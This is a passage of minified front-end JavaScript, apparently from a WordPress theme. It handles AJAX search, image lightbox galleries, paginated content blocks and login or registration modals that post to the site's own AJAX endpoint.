return!1}else if((event.which&&40===event.which)||(event.keyCode&&40===event.keyCode)){tdAjaxSearch.move_prompt_down();return!1}else if((event.which&&38===event.which)||(event.keyCode&&38===event.keyCode)){tdAjaxSearch.move_prompt_up();return!1}else{if((event.which&&8===event.which)||(event.keyCode&&8===event.keyCode)){var search_query=jQuery(this).val();if(1===search_query.length){jQuery('#td-aj-search').empty()}}
tdAjaxSearch.td_aj_search_input_focus();setTimeout(function(){tdAjaxSearch.do_ajax_call()},100)}
return!0});jQuery('#td-header-search-mob').keydown(function(event){if((event.which&&13===event.which)||(event.keyCode&&13===event.keyCode)){var td_aj_cur_element=jQuery('.td-aj-cur-element');if(td_aj_cur_element.length>0){var td_go_to_url=td_aj_cur_element.find('.entry-title a').attr('href');window.location=td_go_to_url}else{jQuery(this).parent().parent().submit()}
return!1}else{if((event.which&&8===event.which)||(event.keyCode&&8===event.keyCode)){var search_query=jQuery(this).val();if(1===search_query.length){jQuery('#td-aj-search-mob').empty()}}
setTimeout(function(){tdAjaxSearch.do_ajax_call_mob()},100);return!0}})},show_search_box:function(){jQuery('.td-drop-down-search').addClass('td-drop-down-search-open');if(!0!==tdDetect.isIos){setTimeout(function(){document.getElementById('td-header-search').focus()},200)}
tdAjaxSearch._is_search_open=!0},hide_search_box:function hide_search_box(){jQuery(".td-drop-down-search").removeClass('td-drop-down-search-open');tdAjaxSearch._is_search_open=!1},td_aj_search_move_prompt_up:function(){if(tdAjaxSearch._first_down_up===!0){tdAjaxSearch._first_down_up=!1;if(tdAjaxSearch._current_selection_index===0){tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count-1}else{tdAjaxSearch._current_selection_index--}}else{if(tdAjaxSearch._current_selection_index===0){tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count}else{tdAjaxSearch._current_selection_index--}}
tdAjaxSearch._repaintCurrentElement()},move_prompt_down:function(){if(tdAjaxSearch._first_down_up===!0){tdAjaxSearch._first_down_up=!1}else{if(tdAjaxSearch._current_selection_index===tdAjaxSearch._last_request_results_count){tdAjaxSearch._current_selection_index=0}else{tdAjaxSearch._current_selection_index++}}
tdAjaxSearch._repaintCurrentElement()},_repaintCurrentElement:function(){jQuery('.td_module_wrap').removeClass('td-aj-cur-element');if(tdAjaxSearch._current_selection_index>tdAjaxSearch._last_request_results_count-1){jQuery('.td-search-form').fadeTo(100,1)}else{tdAjaxSearch.td_aj_search_input_remove_focus();jQuery('.td_module_wrap').eq(tdAjaxSearch._current_selection_index).addClass('td-aj-cur-element')}},td_aj_search_input_focus:function(){tdAjaxSearch._current_selection_index=0;tdAjaxSearch._first_down_up=!0;jQuery('.td-search-form').fadeTo(100,1);jQuery('.td_module_wrap').removeClass('td-aj-cur-element')},td_aj_search_input_remove_focus:function(){if(0!==tdAjaxSearch._last_request_results_count){jQuery('.td-search-form').css('opacity',0.5)}},process_ajax_response:function(data){var current_query=jQuery('#td-header-search').val();if(''===current_query){jQuery('#td-aj-search').empty();return}
var td_data_object=jQuery.parseJSON(data);if(td_data_object.td_search_query!==current_query){return}
tdAjaxSearch._current_selection_index=0;tdAjaxSearch._last_request_results_count=td_data_object.td_total_in_list;tdAjaxSearch._first_down_up=!0;jQuery('#td-aj-search').html(td_data_object.td_data);if(('undefined'!==typeof window.tdAnimationStack)&&(!0===window.tdAnimationStack.activated)){window.tdAnimationStack.check_for_new_items('#td-aj-search .td-animation-stack',window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0);window.tdAnimationStack.compute_items()}},process_ajax_response_mob:function(data){var current_query=jQuery('#td-header-search-mob').val();if(''===current_query){jQuery('#td-aj-search-mob').empty();return}
var td_data_object=jQuery.parseJSON(data);if(td_data_object.td_search_query!==current_query){return}
jQuery('#td-aj-search-mob').html(td_data_object.td_data);if(('undefined'!==typeof window.tdAnimationStack)&&(!0===window.tdAnimationStack.activated)){window.tdAnimationStack.check_for_new_items('#td-aj-search-mob .td-animation-stack',window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0);window.tdAnimationStack.compute_items()}},do_ajax_call:function(){var search_query=jQuery('#td-header-search').val();if(''===search_query){tdAjaxSearch.td_aj_search_input_focus();return}
if(tdLocalCache.exist(search_query)){tdAjaxSearch.process_ajax_response(tdLocalCache.get(search_query));return}
jQuery.ajax({type:'POST',url:td_ajax_url,data:{action:'td_ajax_search',td_string:search_query},success:function(data,textStatus,XMLHttpRequest){tdLocalCache.set(search_query,data);tdAjaxSearch.process_ajax_response(data)},error:function(MLHttpRequest,textStatus,errorThrown){}})},do_ajax_call_mob:function(){var search_query=jQuery('#td-header-search-mob').val();if(''===search_query){return}
if(tdLocalCache.exist(search_query)){tdAjaxSearch.process_ajax_response_mob(tdLocalCache.get(search_query));return}
jQuery.ajax({type:'POST',url:td_ajax_url,data:{action:'td_ajax_search',td_string:search_query},success:function(data,textStatus,XMLHttpRequest){tdLocalCache.set(search_query,data);tdAjaxSearch.process_ajax_response_mob(data)},error:function(MLHttpRequest,textStatus,errorThrown){}})}}})();'use strict';jQuery().ready(function(){tdModalImage();tdUtil.imageMoveClassToFigure('td-post-image-full');tdUtil.imageMoveClassToFigure('td-post-image-right');tdUtil.imageMoveClassToFigure('td-post-image-left');if(('undefined'!==typeof window.tds_general_modal_image)&&(''!==window.tds_general_modal_image)){jQuery('.single .td-post-content a > img').filter(function(index,element){if(-1!==element.className.indexOf('wp-image')){jQuery(element).parent().addClass('td-modal-image')}})}});var tdModalImageLastEl='';function tdModalImage(){jQuery('figure.wp-caption').each(function(){var caption_text=jQuery(this).children('figcaption').html();jQuery(this).children('a').data('caption',caption_text)});jQuery('.td-modal-image').each(function(){jQuery(this).parent().addClass('td-modal-image');jQuery(this).removeClass('td-modal-image')});jQuery('article').magnificPopup({type:'image',delegate:".td-modal-image",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar('td_magnific_popup_translation_tPrev'),tNext:tdUtil.getBackendVar('td_magnific_popup_translation_tNext'),tCounter:tdUtil.getBackendVar('td_magnific_popup_translation_tCounter')},ajax:{tError:tdUtil.getBackendVar('td_magnific_popup_translation_ajax_tError')},image:{tError:tdUtil.getBackendVar('td_magnific_popup_translation_image_tError'),titleSrc:function(item){var td_current_caption=jQuery(item.el).data('caption');if('undefined'!==typeof td_current_caption){return td_current_caption}else{return''}}},zoom:{enabled:!0,duration:300,opener:function(element){return element.find('img')}},callbacks:{change:function(item){tdModalImageLastEl=item.el;tdUtil.scrollIntoView(item.el)},beforeClose:function(){tdAffix.allow_scroll=!1;tdUtil.scrollIntoView(tdModalImageLastEl);var interval_td_affix_scroll=setInterval(function(){if(!tdIsScrollingAnimation){clearInterval(interval_td_affix_scroll);setTimeout(function(){tdAffix.allow_scroll=!0},100)}},100)}}});if('undefined'===typeof jetpackCarouselStrings){jQuery('figure.gallery-item').each(function(){var caption_text=jQuery(this).children('figcaption').html();jQuery(this).find('a').data('caption',caption_text)});jQuery('.tiled-gallery').magnificPopup({type:'image',delegate:"a",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar('td_magnific_popup_translation_tPrev'),tNext:tdUtil.getBackendVar('td_magnific_popup_translation_tNext'),tCounter:tdUtil.getBackendVar('td_magnific_popup_translation_tCounter')},ajax:{tError:tdUtil.getBackendVar('td_magnific_popup_translation_ajax_tError')},image:{tError:tdUtil.getBackendVar('td_magnific_popup_translation_image_tError'),titleSrc:function(item){var td_current_caption=jQuery(item.el).parent().find('.tiled-gallery-caption').text();if('undefined'!==typeof td_current_caption){return td_current_caption}else{return''}}},zoom:{enabled:!0,duration:300,opener:function(element){return element.find('img')}},callbacks:{change:function(item){tdModalImageLastEl=item.el;tdUtil.scrollIntoView(item.el)},beforeClose:function(){tdUtil.scrollIntoView(tdModalImageLastEl)}}});jQuery('.gallery').magnificPopup({type:'image',delegate:'.gallery-icon > a',gallery:{enabled:!0,tPrev:tdUtil.getBackendVar('td_magnific_popup_translation_tPrev'),tNext:tdUtil.getBackendVar('td_magnific_popup_translation_tNext'),tCounter:tdUtil.getBackendVar('td_magnific_popup_translation_tCounter')},ajax:{tError:tdUtil.getBackendVar('td_magnific_popup_translation_ajax_tError')},image:{tError:tdUtil.getBackendVar('td_magnific_popup_translation_image_tError'),titleSrc:function(item){var td_current_caption=jQuery(item.el).data('caption');if('undefined'!==typeof td_current_caption){return td_current_caption}else{return''}}},zoom:{enabled:!0,duration:300,opener:function(element){return element.find('img')}},callbacks:{change:function(item){tdModalImageLastEl=item.el;tdUtil.scrollIntoView(item.el)},beforeClose:function(){tdUtil.scrollIntoView(tdModalImageLastEl)}}})}}
var tdBlocks={};(function(){"use strict";jQuery().ready(function(){tdOnReadyAjaxBlocks()});function tdOnReadyAjaxBlocks(){jQuery(".td-ajax-next-page").click(function(event){event.preventDefault();var currentBlockObj=tdBlocks.tdGetBlockObjById(jQuery(this).data('td_block_id'));if(jQuery(this).hasClass('ajax-page-disabled')||!0===currentBlockObj.is_ajax_running){return}
currentBlockObj.is_ajax_running=!0;currentBlockObj.td_current_page++;tdBlocks.tdAjaxDoBlockRequest(currentBlockObj,'next')});jQuery(".td-ajax-prev-page").click(function(event){event.preventDefault();var currentBlockObj=tdBlocks.tdGetBlockObjById(jQuery(this).data('td_block_id'));if(jQuery(this).hasClass('ajax-page-disabled')||!0===currentBlockObj.is_ajax_running){return}
currentBlockObj.is_ajax_running=!0;currentBlockObj.td_current_page--;tdBlocks.tdAjaxDoBlockRequest(currentBlockObj,'back')});jQuery(".td_ajax_load_more_js").click(function(event){event.preventDefault();if(jQuery(this).hasClass('ajax-page-disabled')){return}
jQuery(this).css('visibility','hidden');var currentBlockObj=tdBlocks.tdGetBlockObjById(jQuery(this).data('td_block_id'));currentBlockObj.td_current_page++;tdBlocks.tdAjaxDoBlockRequest(currentBlockObj,'load_more');if(currentBlockObj.max_num_pages<=currentBlockObj.td_current_page){jQuery(this).addClass('ajax-page-disabled')}});if(tdDetect.isMobileDevice){jQuery(".td-pulldown-filter-display-option").click(function(){var currentBlockUid=jQuery(this).data('td_block_id');jQuery("#td_pulldown_"+currentBlockUid).addClass("td-pulldown-filter-list-open");var tdPullDownList=jQuery("#td_pulldown_"+currentBlockUid+"_list");tdPullDownList.removeClass('fadeOut');tdPullDownList.addClass('td_animated td_fadeIn')})}else{jQuery(".td-pulldown-filter-display-option").hover(function(){var current_block_uid=jQuery(this).data('td_block_id');jQuery("#td_pulldown_"+current_block_uid).addClass("td-pulldown-filter-list-open");var tdPullDownList=jQuery("#td_pulldown_"+current_block_uid+"_list");tdPullDownList.removeClass('fadeOut');tdPullDownList.addClass('td_animated td_fadeIn');tdPullDownList.css('visibility','visible')},function(){var currentBlockUid=jQuery(this).data('td_block_id');jQuery("#td_pulldown_"+currentBlockUid).removeClass("td-pulldown-filter-list-open")})}
jQuery('.td-related-title a').click(function(event){event.preventDefault();jQuery('.td-related-title').children('a').removeClass('td-cur-simple-item');jQuery(this).addClass('td-cur-simple-item');var currentBlockUid=jQuery(this).data('td_block_id');var currentBlockObj=tdBlocks.tdGetBlockObjById(currentBlockUid);currentBlockObj.td_filter_value=jQuery(this).data('td_filter_value');currentBlockObj.td_current_page=1;tdBlocks.tdAjaxDoBlockRequest(currentBlockObj,'pull_down')});var tdSubCatMegaRunLink=!1;var tdSubCatMegaLastTarget='';function tdAjaxSubCatMegaRunOnTouch(event,jQueryObject){if((!0===tdSubCatMegaRunLink)&&(event.target===tdSubCatMegaLastTarget)){window.location=event.target}else{tdSubCatMegaRunLink=!0;tdSubCatMegaLastTarget=event.target;event.preventDefault();setTimeout(function(){tdSubCatMegaRunLink=!1},300);tdAjaxSubCatMegaRun(event,jQueryObject)}}
function tdAjaxSubCatMegaRun(event,jQueryObject){var currentBlockUid=jQueryObject.data('td_block_id');var currentBlockObj=tdBlocks.tdGetBlockObjById(currentBlockUid);currentBlockObj.is_ajax_running=!0;jQuery('.mega-menu-sub-cat-'+currentBlockUid).removeClass('cur-sub-cat');jQueryObject.addClass('cur-sub-cat');currentBlockObj.td_filter_value=jQueryObject.data('td_filter_value');currentBlockObj.td_current_page=1;tdBlocks.tdAjaxDoBlockRequest(currentBlockObj,'mega_menu')}
if(tdDetect.isTouchDevice){jQuery(".block-mega-child-cats a").click(function(event){tdAjaxSubCatMegaRunOnTouch(event,jQuery(this))},!1).each(function(index,element){element.addEventListener('touchend',function(event){tdAjaxSubCatMegaRunOnTouch(event,jQuery(this))},!1)})}else{jQuery(".block-mega-child-cats a").hover(function(event){tdAjaxSubCatMegaRun(event,jQuery(this))},function(event){})}
jQuery('.td-subcat-item a').click(function(event){event.preventDefault();var currentBlockObj=tdBlocks.tdGetBlockObjById(jQuery(this).data('td_block_id'));if(!0===currentBlockObj.is_ajax_running){return}
currentBlockObj.is_ajax_running=!0;jQuery('.'+jQuery(this).data('td_block_id')+'_rand').find('.td-cur-simple-item').removeClass('td-cur-simple-item');jQuery(this).addClass('td-cur-simple-item');currentBlockObj.td_filter_value=jQuery(this).data('td_filter_value');currentBlockObj.td_current_page=1;tdBlocks.tdAjaxDoBlockRequest(currentBlockObj,'pull_down')});jQuery(".td-pulldown-filter-link").click(function(event){event.preventDefault();var currentBlockUid=jQuery(this).data('td_block_id');jQuery('#'+currentBlockUid).find('.iosSlider').iosSlider('destroy');var currentBlockObj=tdBlocks.tdGetBlockObjById(currentBlockUid);if(!0===currentBlockObj.is_ajax_running){return}
currentBlockObj.is_ajax_running=!0;currentBlockObj.td_filter_value=jQuery(this).data('td_filter_value');jQuery('.'+jQuery(this).data('td_block_id')+'_rand').find('.td-cur-simple-item').removeClass('td-cur-simple-item');jQuery(this).addClass('td-cur-simple-item');currentBlockObj.td_current_page=1;tdBlocks.tdPullDownFilterChangeValue(currentBlockUid,'<span>'+jQuery(this).html()+' </span><i class="td-icon-menu-down"></i>');jQuery('#td_pulldown_'+currentBlockUid).removeClass("td-pulldown-filter-list-open");tdBlocks.tdAjaxDoBlockRequest(currentBlockObj,'pull_down');if(tdDetect.isMobileDevice){tdUtil.stopBubble(event)}})}
tdBlocks={tdPullDownFilterChangeValue:function(td_block_uid,td_text){jQuery('#td-pulldown-'+td_block_uid+'-val').html(td_text)},tdAjaxDoBlockRequest:function(current_block_obj,td_user_action){var currentBlockObjSignature=JSON.stringify(current_block_obj);if(tdLocalCache.exist(currentBlockObjSignature)){tdBlocks.tdBlockAjaxLoadingStart(current_block_obj,!0,td_user_action);tdBlocks.tdAjaxBlockProcessResponse(tdLocalCache.get(currentBlockObjSignature),td_user_action);return'cache_hit'}
tdBlocks.tdBlockAjaxLoadingStart(current_block_obj,!1,td_user_action);var requestData={action:'td_ajax_block',td_atts:current_block_obj.atts,td_block_id:current_block_obj.id,td_column_number:current_block_obj.td_column_number,td_current_page:current_block_obj.td_current_page,block_type:current_block_obj.block_type,td_filter_value:current_block_obj.td_filter_value,td_user_action:current_block_obj.td_user_action};jQuery.ajax({type:'POST',url:td_ajax_url,cache:!0,data:requestData,success:function(data,textStatus,XMLHttpRequest){tdLocalCache.set(currentBlockObjSignature,data);tdBlocks.tdAjaxBlockProcessResponse(data,td_user_action)},error:function(MLHttpRequest,textStatus,errorThrown){}})},tdAjaxBlockProcessResponse:function(data,td_user_action){var tdReplyObj=jQuery.parseJSON(data);if('load_more'===td_user_action||'infinite_load'===td_user_action){for(var i=0;i<tdSmartSidebar.items.length;i++){if('case_3_bottom_of_content'===tdSmartSidebar.items[i].sidebar_state){tdSmartSidebar.items[i].sidebar_state='case_1_fixed_down'}}
jQuery(tdReplyObj.td_data).appendTo('#'+tdReplyObj.td_block_id)}else{jQuery('#'+tdReplyObj.td_block_id).html(tdReplyObj.td_data)}
if(!0===tdReplyObj.td_hide_prev){jQuery('#prev-page-'+tdReplyObj.td_block_id).addClass('ajax-page-disabled')}else{jQuery('#prev-page-'+tdReplyObj.td_block_id).removeClass('ajax-page-disabled')}
if(!0===tdReplyObj.td_hide_next){jQuery('#next-page-'+tdReplyObj.td_block_id).addClass('ajax-page-disabled')}else{jQuery('#next-page-'+tdReplyObj.td_block_id).removeClass('ajax-page-disabled')}
var currentBlockObj=tdBlocks.tdGetBlockObjById(tdReplyObj.td_block_id);if('slide'===currentBlockObj.block_type){jQuery('#'+tdReplyObj.td_block_id+' .slide-wrap-active-first').addClass('slide-wrap-active')}
currentBlockObj.is_ajax_running=!1;tdBlocks.tdBlockAjaxLoadingEnd(tdReplyObj,currentBlockObj,td_user_action)},tdBlockAjaxLoadingStart:function(current_block_obj,cache_hit,td_user_action){var elCurTdBlockInner=jQuery('#'+current_block_obj.id);jQuery('.td-loader-gif').remove();elCurTdBlockInner.removeClass('td_fadeInRight td_fadeInLeft td_fadeInDown td_fadeInUp td_animated_xlong');elCurTdBlockInner.addClass('td_block_inner_overflow');var tdTmpBlockHeight=elCurTdBlockInner.height();elCurTdBlockInner.css('height',tdTmpBlockHeight);if(!1===cache_hit){if('load_more'===td_user_action){elCurTdBlockInner.parent().append('<div class="td-loader-gif td-loader-infinite td-loader-blocks-load-more  td-loader-animation-start"></div>');tdLoadingBox.init(current_block_obj.header_color?current_block_obj.header_color:tds_theme_color_site_wide);setTimeout(function(){jQuery('.td-loader-gif').removeClass('td-loader-animation-start').addClass('td-loader-animation-mid')},50)}else if('infinite_load'===td_user_action){elCurTdBlockInner.parent().append('<div class="td-loader-gif td-loader-infinite td-loader-animation-start"></div>');tdLoadingBox.init(current_block_obj.header_color?current_block_obj.header_color:tds_theme_color_site_wide);setTimeout(function(){jQuery('.td-loader-gif').removeClass('td-loader-animation-start').addClass('td-loader-animation-mid')},50)}else{elCurTdBlockInner.parent().append('<div class="td-loader-gif td-loader-animation-start"></div>');tdLoadingBox.init(current_block_obj.header_color?current_block_obj.header_color:tds_theme_color_site_wide);setTimeout(function(){jQuery('.td-loader-gif').removeClass('td-loader-animation-start').addClass('td-loader-animation-mid')},50);elCurTdBlockInner.addClass('td_animated_long td_fadeOut_to_1')}}},tdBlockAjaxLoadingEnd:function(td_reply_obj,current_block_obj,td_user_action){jQuery('.td-loader-gif').removeClass('td-loader-animation-mid').addClass('td-loader-animation-end');setTimeout(function(){jQuery('.td-loader-gif').remove();tdLoadingBox.stop()},400);var elCurTdBlockInner=jQuery('#'+current_block_obj.id);elCurTdBlockInner.removeClass('td_animated_long td_fadeOut_to_1');var tdAnimationStackSortType;if(!0===tdAnimationStack.activated){tdAnimationStackSortType=tdAnimationStack.SORTED_METHOD.sort_left_to_right}
switch(td_user_action){case 'next':elCurTdBlockInner.addClass('td_animated_xlong td_fadeInRight');if(undefined!==tdAnimationStackSortType){tdAnimationStackSortType=tdAnimationStack.SORTED_METHOD.sort_right_to_left}
break;case 'back':elCurTdBlockInner.addClass('td_animated_xlong td_fadeInLeft');break;case 'pull_down':elCurTdBlockInner.addClass('td_animated_xlong td_fadeInDown');break;case 'mega_menu':elCurTdBlockInner.addClass('td_animated_xlong td_fadeInDown');break;case 'load_more':setTimeout(function(){jQuery('.'+current_block_obj.id+'_rand .td_ajax_load_more_js').css('visibility','visible')},500);break;case 'infinite_load':setTimeout(function(){tdInfiniteLoader.computeTopDistances();if(''!==td_reply_obj.td_data){tdInfiniteLoader.enable_is_visible_callback(current_block_obj.id)}},500);setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1000);setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1500);break}
setTimeout(function(){jQuery('.td_block_inner_overflow').removeClass('td_block_inner_overflow');elCurTdBlockInner.css('height','auto');tdSmartSidebar.compute()},200);setTimeout(function(){tdSmartSidebar.compute()},500);if(undefined!==tdAnimationStackSortType){setTimeout(function(){tdAnimationStack.check_for_new_items('#'+current_block_obj.id+' .td-animation-stack',tdAnimationStackSortType,!0)},200)}},tdGetBlockIndex:function(myID){var cnt=0;var tmpReturn=0;jQuery.each(tdBlocksArray,function(index,td_block){if(td_block.id===myID){tmpReturn=cnt;return!1}else{cnt++}});return tmpReturn},tdGetBlockObjById:function(myID){return tdBlocksArray[tdBlocks.tdGetBlockIndex(myID)]}}})();jQuery().ready(function(){'use strict';var modalSettings={type:'inline',preloader:!1,focus:'#name',removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass=this.st.el.attr('data-effect');tdLogin.clearFields();tdLogin.showHideMsg();if(jQuery(window).width()<700){this.st.focus=!1}else{if(!1===tdDetect.isIe){this.st.focus='#login_email'}}},beforeClose:function(){}},disableOn:function(){if(jQuery(window).width()<750){return!1}
return!0}};if(undefined!==window.tds_login_sing_in_widget){jQuery('.comment-reply-login').attr({'href':'#login-form','data-effect':'mpf-td-login-effect'});jQuery('.comment-reply-login, .td-login-modal-js').magnificPopup(modalSettings)}
jQuery('.td-login-modal-js, .comment-reply-login').on('click',function(event){if(jQuery(window).width()<750&&undefined!==window.tds_login_sing_in_widget){event.preventDefault();jQuery('body').addClass('td-menu-mob-open-menu');jQuery('.td-mobile-container').hide();jQuery('#td-mobile-nav').addClass('td-hide-menu-content');setTimeout(function(){jQuery('.td-mobile-container').show()},500);tdLogin.showHideElementsMobile([['#td-login-mob',1],['#td-register-mob',0],['#td-forgot-pass-mob',0]])}});jQuery('#login-link').on('click',function(){tdLogin.showHideElements([['#td-login-div',1],['#td-register-div',0],['#td-forgot-pass-div',0]]);jQuery('#login-form').addClass('td-login-animation');if(jQuery(window).width()>700&&tdDetect.isIe===!1){jQuery('#login_email').focus()}
tdLogin.showHideMsg()});jQuery('#register-link').on('click',function(){tdLogin.showHideElements([['#td-login-div',0],['#td-register-div',1],['#td-forgot-pass-div',0]]);jQuery('#login-form').addClass('td-login-animation');if(jQuery(window).width()>700&&!1===tdDetect.isIe){jQuery('#register_email').focus()}
tdLogin.showHideMsg()});jQuery('#forgot-pass-link').on('click',function(event){event.preventDefault();tdLogin.showHideElements([['#td-login-div',0],['#td-register-div',0],['#td-forgot-pass-div',1]]);jQuery('#login-form').addClass('td-login-animation');if(jQuery(window).width()>700&&!1===tdDetect.isIe){jQuery('#forgot_email').focus()}
tdLogin.showHideMsg()});jQuery('#login_button').on('click',function(){tdLogin.handlerLogin()});jQuery('#login_pass').keydown(function(event){if((event.which&&13===event.which)||(event.keyCode&&13===event.keyCode)){tdLogin.handlerLogin()}});jQuery('#register_button').on('click',function(){tdLogin.handlerRegister()});jQuery('#register_user').keydown(function(event){if((event.which&&13===event.which)||(event.keyCode&&13===event.keyCode)){tdLogin.handlerRegister()}});jQuery('#forgot_button').on('click',function(){tdLogin.handlerForgotPass()});jQuery('#forgot_email').keydown(function(event){if((event.which&&13===event.which)||(event.keyCode&&13===event.keyCode)){tdLogin.handlerForgotPass()}});jQuery('.td-back-button').on('click',function(){tdLogin.showHideElements([['#td-login-div',1],['#td-register-div',0],['#td-forgot-pass-div',0]]);jQuery('#login-form').removeClass('td-login-animation');jQuery('.td_display_err').hide()})});var tdLogin={};(function(){'use strict';tdLogin={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,handlerLogin:function(){var loginEmailEl=jQuery('#login_email'),loginPassEl=jQuery('#login_pass');if(loginEmailEl.length&&loginPassEl.length){var loginEmailVal=loginEmailEl.val().trim(),loginPassVal=loginPassEl.val().trim();if(loginEmailVal&&loginPassVal){tdLogin.addRemoveClass(['.td_display_err',1,'td_display_msg_ok']);tdLogin.showHideMsg(td_please_wait);tdLogin.doAction('td_mod_login',loginEmailVal,'',loginPassVal)}else{tdLogin.showHideMsg(td_email_user_pass_incorrect)}}},handlerRegister:function(){var registerEmailEl=jQuery('#register_email'),registerUserEl=jQuery('#register_user');if(registerEmailEl.length&&registerUserEl.length){var registerEmailVal=registerEmailEl.val().trim(),registerUserVal=registerUserEl.val().trim();if(tdLogin.email_pattern.test(registerEmailVal)&&registerUserVal){tdLogin.addRemoveClass(['.td_display_err',1,'td_display_msg_ok']);tdLogin.showHideMsg(td_please_wait);tdLogin.doAction('td_mod_register',registerEmailVal,registerUserVal,'')}else{tdLogin.showHideMsg(td_email_user_incorrect)}}},handlerForgotPass:function(){var forgotEmailEl=jQuery('#forgot_email');if(forgotEmailEl.length){var forgotEmailVal=forgotEmailEl.val().trim();if(tdLogin.email_pattern.test(forgotEmailVal)){tdLogin.addRemoveClass(['.td_display_err',1,'td_display_msg_ok']);tdLogin.showHideMsg(td_please_wait);tdLogin.doAction('td_mod_remember_pass',forgotEmailVal,'','')}else{tdLogin.showHideMsg(td_email_incorrect)}}},showHideElements:function(ids_array){if(ids_array.constructor===Array){var length=ids_array.length;for(var i=0;i<length;i++){if(ids_array[i].constructor===Array&&2===ids_array[i].length){var jqElement=jQuery(ids_array[i][0]);if(jqElement.length){if(1===ids_array[i][1]){jqElement.removeClass('td-display-none').addClass('td-display-block')}else{jqElement.removeClass('td-display-block').addClass('td-display-none')}}}}}},showHideElementsMobile:function(ids_array){if(ids_array.constructor===Array){var length=ids_array.length;for(var i=0;i<length;i++){if(ids_array[i].constructor===Array&&2===ids_array[i].length){var jqElement=jQuery(ids_array[i][0]);if(jqElement.length){if(1===ids_array[i][1]){jqElement.removeClass('td-login-hide').addClass('td-login-show')}else{jqElement.removeClass('td-login-show').addClass('td-login-hide')}}}}}},showTabs:function(ids_array){if(ids_array.constructor===Array){var length=ids_array.length;for(var i=0;i<length;i++){if(ids_array[i].constructor===Array&&2===ids_array[i].length){var jqElement=jQuery(ids_array[i][0]);if(jqElement.length){if(1===ids_array[i][1]){jqElement.addClass('td_login_tab_focus')}else{jqElement.removeClass('td_login_tab_focus')}}}}}},addRemoveClass:function(param){if(param.constructor===Array&&3===param.length){var tdElement=jQuery(param[0]);if(tdElement.length){if(1===param[1]){tdElement.addClass(param[2])}else{tdElement.removeClass(param[2])}}}},showHideMsg:function(msg){var tdDisplayErr=jQuery('.td_display_err');if(tdDisplayErr.length){if(undefined!==msg&&msg.constructor===String&&msg.length>0){tdDisplayErr.show();tdDisplayErr.html(msg)}else{tdDisplayErr.hide();tdDisplayErr.html('')}}},clearFields:function(){jQuery('#login_email').val('');jQuery('#login_pass').val('');jQuery('#register_email').val('');jQuery('#register_user').val('');jQuery('#forgot_email').val('')},doAction:function(sent_action,sent_email,sent_user,sent_pass){jQuery.ajax({type:'POST',url:td_ajax_url,data:{action:sent_action,email:sent_email,user:sent_user,pass:sent_pass},success:function(data,textStatus,XMLHttpRequest){var td_data_object=jQuery.parseJSON(data);switch(td_data_object[0]){case 'login':if(1===td_data_object[1]){location.reload(!0)}else{tdLogin.addRemoveClass(['.td_display_err',0,'td_display_msg_ok']);tdLogin.showHideMsg(td_data_object[2])}
break;case 'register':if(1===td_data_object[1]){tdLogin.addRemoveClass(['.td_display_err',1,'td_display_msg_ok'])}else{tdLogin.addRemoveClass(['.td_display_err',0,'td_display_msg_ok'])}
tdLogin.showHideMsg(td_data_object[2]);break;case 'remember_pass':if(1===td_data_object[1]){tdLogin.addRemoveClass(['.td_display_err',1,'td_display_msg_ok'])}else{tdLogin.addRemoveClass(['.td_display_err',0,'td_display_msg_ok'])}
tdLogin.showHideMsg(td_data_object[2]);break}},error:function(MLHttpRequest,textStatus,errorThrown){}})}}})();jQuery().ready(function(){'use strict';jQuery('#login-link-mob').on('click',function(){tdLoginMob.showHideElements([['#td-login-mob',1],['#td-register-mob',0],['#td-forgot-pass-mob',0]]);jQuery('#td-mobile-nav').addClass('td-hide-menu-content');if(jQuery(window).width()>700&&tdDetect.isIe===!1){jQuery('#login_email-mob').focus()}
tdLoginMob.showHideMsg()});jQuery('#register-link-mob').on('click',function(){tdLoginMob.showHideElements([['#td-login-mob',0],['#td-register-mob',1],['#td-forgot-pass-mob',0]]);jQuery('#td-mobile-nav').addClass('td-hide-menu-content');if(jQuery(window).width()>700&&!1===tdDetect.isIe){jQuery('#register_email-mob').focus()}
tdLoginMob.showHideMsg()});jQuery('#forgot-pass-link-mob').on('click',function(){tdLoginMob.showHideElements([['#td-login-mob',0],['#td-register-mob',0],['#td-forgot-pass-mob',1]]);if(jQuery(window).width()>700&&!1===tdDetect.isIe){jQuery('#forgot_email-mob').focus()}
tdLoginMob.showHideMsg()});jQuery('#login_button-mob').on('click',function(){tdLoginMob.handlerLogin()});jQuery('#login_pass-mob').keydown(function(event){if((event.which&&13===event.which)||(event.keyCode&&13===event.keyCode)){tdLoginMob.handlerLogin()}});jQuery('#register_button-mob').on('click',function(){tdLoginMob.handlerRegister()});jQuery('#register_user-mob').keydown(function(event){if((event.which&&13===event.which)||(event.keyCode&&13===event.keyCode)){tdLoginMob.handlerRegister()}});jQuery('#forgot_button-mob').on('click',function(){tdLoginMob.handlerForgotPass()});jQuery('#forgot_email-mob').keydown(function(event){if((event.which&&13===event.which)||(event.keyCode&&13===event.keyCode)){tdLoginMob.handlerForgotPass()}});jQuery('#td-mobile-nav .td-login-close a, #td-mobile-nav .td-register-close a').on('click',function(){tdLoginMob.showHideElements([['#td-login-mob',0],['#td-register-mob',0],['#td-forgot-pass-mob',0]]);jQuery('#td-mobile-nav').removeClass('td-hide-menu-content')});jQuery('#td-mobile-nav .td-forgot-pass-close a').on('click',function(){tdLoginMob.showHideElements([['#td-login-mob',1],['#td-register-mob',0],['#td-forgot-pass-mob',0]])})});var tdLoginMob={};(function(){'use strict';tdLoginMob={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,handlerLogin:function(){var loginEmailEl=jQuery('#login_email-mob'),loginPassEl=jQuery('#login_pass-mob');if(loginEmailEl.length&&loginPassEl.length){var 